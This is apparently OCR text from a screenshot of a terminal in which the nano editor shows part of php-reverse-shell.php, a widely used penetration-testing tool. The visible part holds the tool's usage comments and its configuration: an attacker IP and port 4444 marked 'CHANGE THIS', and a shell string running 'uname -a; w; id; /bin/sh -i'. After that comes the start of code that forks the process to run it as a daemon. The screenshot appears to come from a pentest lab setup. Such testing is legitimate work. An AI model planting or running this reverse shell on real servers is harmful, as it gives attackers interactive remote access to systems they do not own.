 Activities
Terminal
Sep 13 23:26
flipper@flipper-Latitude-5580: ~/Desktop/php-reverse-shell
GNU nano 6.2 php-reverse-shell.php
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '0.0.0.0';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was